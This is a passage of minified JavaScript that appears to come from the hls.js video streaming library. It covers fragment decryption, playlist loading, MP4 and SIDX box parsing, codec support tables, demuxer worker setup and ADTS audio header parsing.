t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r||0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0],this._byteRange=e}return e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeStartOffset",{get:function(){return this.byteRange[0]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"byteRangeEndOffset",{get:function(){return this.byteRange[1]},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"decryptdata",{get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"endProgramDateTime",{get:function(){if(!t.isFinite(this.programDateTime))return null;var e=t.isFinite(this.duration)?this.duration:0;return this.programDateTime+1e3*e},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"encrypted",{get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)},enumerable:!0,configurable:!0}),a.prototype.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.prototype.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.prototype.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&((r=new i.default).method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},a);function a(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=((e={})[a.ElementaryStreamTypes.AUDIO]=!1,e[a.ElementaryStreamTypes.VIDEO]=!1,e)}n.default=r}).call(this,o(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=r(39),l=r(40),u=r(41),n=r(3),d=r(0),o=r(1),f=r(6).getSelfScope(),i=(a.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},a.prototype.decrypt=function(t,r,i,a){var n=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(d.logger.log("JS AES decrypt"),this.logEnabled=!1);var e=this.decryptor;e||(this.decryptor=e=new u.default),e.expandKey(r),a(e.decrypt(t,0,i,this.removePKCS7Padding))}else{this.logEnabled&&(d.logger.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==r&&(this.key=r,this.fastAesKey=new l.default(o,r)),this.fastAesKey.expandKey().then(function(e){new s.default(o,i).decrypt(t,e).catch(function(e){n.onWebCryptoError(e,t,r,i,a)}).then(function(e){a(e)})}).catch(function(e){n.onWebCryptoError(e,t,r,i,a)})}},a.prototype.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(d.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(d.logger.error("decrypting error : "+e.message),this.observer.trigger(o.default.ERROR,{type:n.ErrorTypes.MEDIA_ERROR,details:n.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},a.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},a);function a(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a)try{var n=f.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMediaSource=function(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}},function(e,t,r){"use strict";(function(h){Object.defineProperty(t,"__esModule",{value:!0});var p=r(0);function g(e,t,r){var i=e[t],a=e[r],n=a.startPTS;h.isFinite(n)?t<r?(i.duration=n-i.start,i.duration<0&&p.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&p.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=t<r?i.start+i.duration:Math.max(i.start-a.duration,0)}function v(e,t,r,i,a,n){var o=r;if(h.isFinite(t.startPTS)){var s=Math.abs(t.startPTS-r);h.isFinite(t.deltaPTS)?t.deltaPTS=Math.max(s,t.deltaPTS):t.deltaPTS=s,o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=i,t.startDTS=a,t.endDTS=n,t.duration=i-r;var u,d,f,c=t.sn;if(!e||c<e.startSN||c>e.endSN)return 0;for(u=c-e.startSN,(d=e.fragments)[u]=t,f=u;0<f;f--)g(d,f,f-1);for(f=u;f<d.length-1;f++)g(d,f,f+1);return e.PTSKnown=!0,l}t.addGroupId=function(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}},t.updatePTS=g,t.updateFragPTSDTS=v,t.mergeDetails=function(e,t){var r,i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment),a<i)t.PTSKnown=!1;else{for(var u=i;u<=a;u++){var d=o[n+u],f=s[u];f&&d&&(l=d.cc-f.cc,h.isFinite(d.startPTS)&&(f.start=f.startPTS=d.startPTS,f.endPTS=d.endPTS,f.duration=d.duration,f.backtracked=d.backtracked,f.dropped=d.dropped,r=f))}if(l)for(p.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(r)v(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(0<=n&&n<o.length){var c=o[n].start;for(u=0;u<s.length;u++)s[u].start+=c}t.PTSKnown=e.PTSKnown}}}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(4).default,a(s,n),s.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},s.prototype.hasInterval=function(){return!!this._tickInterval},s.prototype.hasNextTick=function(){return!!this._tickTimer},s.prototype.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,e),!0)},s.prototype.clearInterval=function(){return!(!this._tickInterval||(clearInterval(this._tickInterval),this._tickInterval=null))},s.prototype.clearNextTick=function(){return!(!this._tickTimer||(clearTimeout(this._tickTimer),this._tickTimer=null))},s.prototype.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),1<this._tickCallCount&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},s.prototype.doTick=function(){},s);function s(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=n.apply(this,[e].concat(t))||this;return i._tickInterval=null,i._tickTimer=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}t.default=o},function(e,s,u){"use strict";(function(g){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var r,v=u(1),t=u(4),l=u(3),c=u(0),n=u(17),y=u(32),m=window.performance,E={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},a={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},o=(r=t.default,e(_,r),Object.defineProperty(_,"ContextType",{get:function(){return E},enumerable:!0,configurable:!0}),Object.defineProperty(_,"LevelType",{get:function(){return a},enumerable:!0,configurable:!0}),_.canHaveQualityLevels=function(e){return e!==E.AUDIO_TRACK&&e!==E.SUBTITLE_TRACK},_.mapContextToLevelType=function(e){switch(e.type){case E.AUDIO_TRACK:return a.AUDIO;case E.SUBTITLE_TRACK:return a.SUBTITLE;default:return a.MAIN}},_.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r},_.prototype.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a},_.prototype.getInternalLoader=function(e){return this.loaders[e.type]},_.prototype.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},_.prototype.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},_.prototype.destroy=function(){this.destroyInternalLoaders(),r.prototype.destroy.call(this)},_.prototype.onManifestLoading=function(e){this.load(e.url,{type:E.MANIFEST,level:0,id:null})},_.prototype.onLevelLoading=function(e){this.load(e.url,{type:E.LEVEL,level:e.level,id:e.id})},_.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:E.AUDIO_TRACK,level:null,id:e.id})},_.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:E.SUBTITLE_TRACK,level:null,id:e.id})},_.prototype.load=function(e,t){var r=this.hls.config;c.logger.debug("Loading playlist of type "+t.type+", level: "+t.level+", id: "+t.id);var i,a,n,o,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===e)return c.logger.trace("playlist request ongoing"),!1;c.logger.warn("aborting previous loader for type: "+t.type),s.abort()}switch(t.type){case E.MANIFEST:i=r.manifestLoadingMaxRetry,a=r.manifestLoadingTimeOut,n=r.manifestLoadingRetryDelay,o=r.manifestLoadingMaxRetryTimeout;break;case E.LEVEL:i=0,a=r.levelLoadingTimeOut;break;default:i=r.levelLoadingMaxRetry,a=r.levelLoadingTimeOut,n=r.levelLoadingRetryDelay,o=r.levelLoadingMaxRetryTimeout}s=this.createInternalLoader(t),t.url=e,t.responseType=t.responseType||"";var u={timeout:a,maxRetry:i,retryDelay:n,maxRetryDelay:o},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return c.logger.debug("Calling internal loader delegate for URL: "+e),s.load(t,u,d),!0},_.prototype.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);this.resetInternalLoader(r.type);var a=e.data;t.tload=m.now(),0===a.indexOf("#EXTM3U")?0<a.indexOf("#EXTINF:")||0<a.indexOf("#EXT-X-TARGETDURATION:")?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},_.prototype.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},_.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},_.prototype._handleMasterPlaylist=function(e,t,r,i){var a=this.hls,n=e.data,o=_.getResponseUrl(e,r),s=y.default.parseMasterPlaylist(n,o);if(s.length){var l=s.map(function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}}),u=y.default.parseMasterPlaylistMedia(n,o,"AUDIO",l),d=y.default.parseMasterPlaylistMedia(n,o,"SUBTITLES");if(u.length){var f=!1;u.forEach(function(e){e.url||(f=!0)}),!1===f&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(c.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),u.unshift({type:"main",name:"main"}))}a.trigger(v.default.MANIFEST_LOADED,{levels:s,audioTracks:u,subtitles:d,url:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"no level found in manifest",i)},_.prototype._handleTrackOrLevelPlaylist=function(e,t,r,i){var a=this.hls,n=r.id,o=r.level,s=r.type,l=_.getResponseUrl(e,r),u=g.isFinite(n)?n:0,d=g.isFinite(o)?o:u,f=_.mapContextToLevelType(r),c=y.default.parseLevelPlaylist(e.data,l,d,f,u);if(c.tload=t.tload,s===E.MANIFEST){var h={url:l,details:c};a.trigger(v.default.MANIFEST_LOADED,{levels:[h],audioTracks:[],url:l,stats:t,networkDetails:i})}if(t.tparsed=m.now(),c.needSidxRanges){var p=c.initSegment.url;this.load(p,{isSidxRequest:!0,type:s,level:o,levelDetails:c,id:n,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=c,this._handlePlaylistLoaded(e,t,r,i)},_.prototype._handleSidxRequest=function(e,t){var r=n.default.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach(function(e,t){var r=e.info,i=a.fragments[t];0===i.byteRange.length&&(i.rawByteRange=String(1+r.end-r.start)+"@"+String(r.start))}),a.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"}},_.prototype._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(v.default.ERROR,{type:l.ErrorTypes.NETWORK_ERROR,details:l.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},_.prototype._handleNetworkError=function(e,t,r,i){var a,n;void 0===r&&(r=!1),void 0===i&&(i=null),c.logger.info("A network error occured while loading a "+e.type+"-type playlist");var o=this.getInternalLoader(e);switch(e.type){case E.MANIFEST:a=r?l.ErrorDetails.MANIFEST_LOAD_TIMEOUT:l.ErrorDetails.MANIFEST_LOAD_ERROR,n=!0;break;case E.LEVEL:a=r?l.ErrorDetails.LEVEL_LOAD_TIMEOUT:l.ErrorDetails.LEVEL_LOAD_ERROR,n=!1;break;case E.AUDIO_TRACK:a=r?l.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:l.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,n=!1;break;default:n=!1}o&&(o.abort(),this.resetInternalLoader(e.type));var s={type:l.ErrorTypes.NETWORK_ERROR,details:a,fatal:n,url:o.url,loader:o,context:e,networkDetails:t};i&&(s.response=i),this.hls.trigger(v.default.ERROR,s)},_.prototype._handlePlaylistLoaded=function(e,t,r,i){var a=r.type,n=r.level,o=r.id,s=r.levelDetails;if(s.targetduration)if(_.canHaveQualityLevels(r.type))this.hls.trigger(v.default.LEVEL_LOADED,{details:s,level:n||0,id:o||0,stats:t,networkDetails:i});else switch(a){case E.AUDIO_TRACK:this.hls.trigger(v.default.AUDIO_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i});break;case E.SUBTITLE_TRACK:this.hls.trigger(v.default.SUBTITLE_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"invalid target duration",i)},_);function _(e){var t=r.call(this,e,v.default.MANIFEST_LOADING,v.default.LEVEL_LOADING,v.default.AUDIO_TRACK_LOADING,v.default.SUBTITLE_TRACK_LOADING)||this;return t.loaders={},t}s.default=o}).call(this,u(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),l=r(1),s=Math.pow(2,32)-1,i=(g.prototype.resetTimeStamp=function(e){this.initPTS=e},g.prototype.resetInitSegment=function(e,t,r,i){if(e&&e.byteLength){var a=this.initData=g.parseInitSegment(e);null==t&&(t="mp4a.40.5"),null==r&&(r="avc1.42e01e");var n={};a.audio&&a.video?n.audiovideo={container:"video/mp4",codec:t+","+r,initSegment:i?e:null}:(a.audio&&(n.audio={container:"audio/mp4",codec:t,initSegment:i?e:null}),a.video&&(n.video={container:"video/mp4",codec:r,initSegment:i?e:null})),this.observer.trigger(l.default.FRAG_PARSING_INIT_SEGMENT,{tracks:n})}else t&&(this.audioCodec=t),r&&(this.videoCodec=r)},g.probe=function(e){return 0<g.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length},g.bin2str=function(e){return String.fromCharCode.apply(null,e)},g.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},g.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},g.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},g.findBox=function(e,t){var r,i,a,n,o,s,l=[];if(e.data?(o=e.start,a=e.end,e=e.data):(o=0,a=e.byteLength),!t.length)return null;for(r=o;r<a;)s=1<(i=g.readUint32(e,r))?r+i:a,g.bin2str(e.subarray(r+4,r+8))===t[0]&&(1===t.length?l.push({data:e,start:r+8,end:s}):(n=g.findBox({data:e,start:r+8,end:s},t.slice(1))).length&&(l=l.concat(n))),r=s;return l},g.parseSegmentIndex=function(e){var t,r=g.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=g.findBox(e,["sidx"]);if(!n||!n[0])return null;t=[];var o=(n=n[0]).data[0],s=g.readUint32(n,a=0===o?8:16);a+=4,a+=0===o?8:16,a+=2;var l=n.end+0,u=g.readUint16(n,a);a+=2;for(var d=0;d<u;d++){var f=a,c=g.readUint32(n,f);f+=4;var h=2147483647&c;if(1==(2147483648&c)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=g.readUint32(n,f);f+=4,t.push({referenceSize:h,subsegmentDuration:p,info:{duration:p/s,start:l,end:l+h-1}}),l+=h,a=f+=4}return{earliestPresentationTime:0,timescale:s,version:o,referencesCount:u,references:t,moovEndOffset:i}},g.parseInitSegment=function(e){var f=[];return g.findBox(e,["moov","trak"]).forEach(function(e){var t=g.findBox(e,["tkhd"])[0];if(t){var r=t.data[t.start],i=0===r?12:20,a=g.readUint32(t,i),n=g.findBox(e,["mdia","mdhd"])[0];if(n){i=0===(r=n.data[n.start])?12:20;var o=g.readUint32(n,i),s=g.findBox(e,["mdia","hdlr"])[0];if(s){var l={soun:"audio",vide:"video"}[g.bin2str(s.data.subarray(s.start+8,s.start+12))];if(l){var u=g.findBox(e,["mdia","minf","stbl","stsd"]);if(u.length){u=u[0];var d=g.bin2str(u.data.subarray(u.start+12,u.start+16));c.logger.log("MP4Demuxer:"+l+":"+d+" found")}f[a]={timescale:o,type:l},f[l]={timescale:o,id:a}}}}}}),f},g.getStartDTS=function(a,e){var t,r,i;return t=g.findBox(e,["moof","traf"]),r=[].concat.apply([],t.map(function(i){return g.findBox(i,["tfhd"]).map(function(e){var t,r;return t=g.readUint32(e,4),r=a[t].timescale||9e4,g.findBox(i,["tfdt"]).map(function(e){var t,r;return t=e.data[e.start],r=g.readUint32(e,4),1===t&&(r*=Math.pow(2,32),r+=g.readUint32(e,8)),r})[0]/r})})),i=Math.min.apply(null,r),isFinite(i)?i:0},g.offsetStartDTS=function(i,e,o){g.findBox(e,["moof","traf"]).map(function(r){return g.findBox(r,["tfhd"]).map(function(e){var t=g.readUint32(e,4),n=i[t].timescale||9e4;g.findBox(r,["tfdt"]).map(function(e){var t=e.data[e.start],r=g.readUint32(e,4);if(0===t)g.writeUint32(e,4,r-o*n);else{r*=Math.pow(2,32),r+=g.readUint32(e,8),r-=o*n,r=Math.max(r,0);var i=Math.floor(r/(1+s)),a=Math.floor(r%(1+s));g.writeUint32(e,4,i),g.writeUint32(e,8,a)}})})})},g.prototype.append=function(e,t,r,i){var a=this.initData;a||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),a=this.initData);var n,o=this.initPTS;if(void 0===o){var s=g.getStartDTS(a,e);this.initPTS=o=s-t,this.observer.trigger(l.default.INIT_PTS_FOUND,{initPTS:o})}g.offsetStartDTS(a,e,o),n=g.getStartDTS(a,e),this.remuxer.remux(a.audio,a.video,null,null,n,r,i,e)},g.prototype.destroy=function(){},g);function g(e,t){this.observer=e,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(8),a=(Object.defineProperty(n.prototype,"uri",{get:function(){return!this._uri&&this.reluri&&(this._uri=i.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri},enumerable:!0,configurable:!0}),n);function n(){this.method=null,this.key=null,this.iv=null,this._uri=null}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};t.isCodecType=function(e,t){var r=i[t];return!!r&&!0===r[e.slice(0,4)]},t.isCodecSupportedInMp4=function(e,t){return window.MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}},function(e,a,n){"use strict";(function(y){Object.defineProperty(a,"__esModule",{value:!0});var u=n(38),d=n(1),f=n(21),m=n(0),c=n(3),e=n(13),t=n(6),h=n(24),p=t.getSelfScope(),g=e.getMediaSource(),r=(i.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},i.prototype.push=function(e,t,r,i,a,n,o,s){var l=this.w,u=y.isFinite(a.startPTS)?a.startPTS:a.start,d=a.decryptdata,f=this.frag,c=!(f&&a.cc===f.cc),h=!(f&&a.level===f.level),p=f&&a.sn===f.sn+1,g=!h&&p;if(c&&m.logger.log(this.id+":discontinuity detected"),h&&m.logger.log(this.id+":switch detected"),this.frag=a,l)l.postMessage({cmd:"demux",data:e,decryptdata:d,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:u,discontinuity:c,trackSwitch:h,contiguous:g,duration:n,accurateTimeOffset:o,defaultInitPTS:s},e instanceof ArrayBuffer?[e]:[]);else{var v=this.demuxer;v&&v.push(e,d,t,r,i,u,c,h,g,n,o,s)}},i.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":p.URL.revokeObjectURL(this.w.objectURL);break;case d.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},i);function i(r,e){var i=this;this.hls=r,this.id=e;function t(e,t){(t=t||{}).frag=i.frag,t.id=i.id,r.trigger(e,t)}var a=this.observer=new h.Observer,n=r.config;a.on(d.default.FRAG_DECRYPTED,t),a.on(d.default.FRAG_PARSING_INIT_SEGMENT,t),a.on(d.default.FRAG_PARSING_DATA,t),a.on(d.default.FRAG_PARSED,t),a.on(d.default.ERROR,t),a.on(d.default.FRAG_PARSING_METADATA,t),a.on(d.default.FRAG_PARSING_USERDATA,t),a.on(d.default.INIT_PTS_FOUND,t);var o={mp4:g.isTypeSupported("video/mp4"),mpeg:g.isTypeSupported("audio/mpeg"),mp3:g.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){m.logger.log("demuxing in webworker");var l=void 0;try{l=this.w=u(52),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:e,config:JSON.stringify(n)})}catch(r){m.logger.warn("Error in worker:",r),m.logger.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&p.URL.revokeObjectURL(l.objectURL),this.demuxer=new f.default(a,o,n,s),this.w=void 0}}else this.demuxer=new f.default(a,o,n,s)}a.default=r}).call(this,n(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g,b=r(1),A=r(3),v=r(12),R=r(42),D=r(17),L=r(43),O=r(46),w=r(47),I=r(50),i=r(6),a=r(0),n=i.getSelfScope();try{g=n.performance.now.bind(n.performance)}catch(e){a.logger.debug("Unable to use Performance API on this environment"),g=n.Date.now}var o=(s.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},s.prototype.push=function(e,r,i,a,n,o,s,l,u,d,f,c){var h=this;if(0<e.byteLength&&null!=r&&null!=r.key&&"AES-128"===r.method){var t=this.decrypter;null==t&&(t=this.decrypter=new v.default(this.observer,this.config));var p=g();t.decrypt(e,r.key.buffer,r.iv.buffer,function(e){var t=g();h.observer.trigger(b.default.FRAG_DECRYPTED,{stats:{tstart:p,tdecrypt:t}}),h.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)})}else this.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)},s.prototype.pushDecrypted=function(e,t,r,i,a,n,o,s,l,u,d,f){var c=this.demuxer;if(!c||(o||s)&&!this.probe(e)){for(var h=this.observer,p=this.typeSupported,g=this.config,v=[{demux:L.default,remux:w.default},{demux:D.default,remux:I.default},{demux:R.default,remux:w.default},{demux:O.default,remux:w.default}],y=0,m=v.length;y<m;y++){var E=v[y],_=E.demux.probe;if(_(e)){var T=this.remuxer=new E.remux(h,g,p,this.vendor);c=new E.demux(h,T,g,p),this.probe=_;break}}if(!c)return void h.trigger(b.default.ERROR,{type:A.ErrorTypes.MEDIA_ERROR,details:A.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=c}var S=this.remuxer;(o||s)&&(c.resetInitSegment(r,i,a,u),S.resetInitSegment()),o&&(c.resetTimeStamp(f),S.resetTimeStamp(f)),"function"==typeof c.setDecryptData&&c.setDecryptData(t),c.append(e,n,l,d)},s);function s(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}t.default=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),h=r(3),p=r(1);function o(e,t,r,i){var a,n,o,s,l,u=navigator.userAgent.toLowerCase(),d=i,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(a=1+((192&t[r+2])>>>6),!((n=(60&t[r+2])>>>2)>f.length-1))return s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,c.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),o=/firefox/i.test(u)?6<=n?(a=5,l=new Array(4),n-3):(a=2,l=new Array(2),n):-1!==u.indexOf("android")?(a=2,l=new Array(2),n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&6<=n?n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(6<=n&&1==s||/vivaldi/i.test(u))||!i&&1==s)&&(a=2,l=new Array(2)),n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d};e.trigger(p.default.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n})}function a(e,t){return 255===e[t]&&240==(246&e[t+1])}function l(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function d(e){return 9216e4/e}function f(e,t,r,i,a){var n,o,s=e.length;if(n=l(e,t),o=u(e,t),0<(o-=n)&&t+n+o<=s)return{headerLength:n,frameLength:o,stamp:r+i*a}}t.getAudioConfig=o,t.isHeaderPattern=a,t.getHeaderLength=l,t.getFullFrameLength=u,t.isHeader=function(e,t){return!!(t+1<e.length&&a(e,t))},t.probe=function(e,t){if(t+1<e.length&&a(e,t)){var r=l(e,t);t+5<e.length&&(r=u(e,t));var i=t+r;if(i===e.length||i+1<e.length&&a(e,i))return!0}return!1},t.initTrackConfig=function(e,t,r,i,a){if(!e.samplerate){var n=o(t,r,i,a);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,c.logger.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb 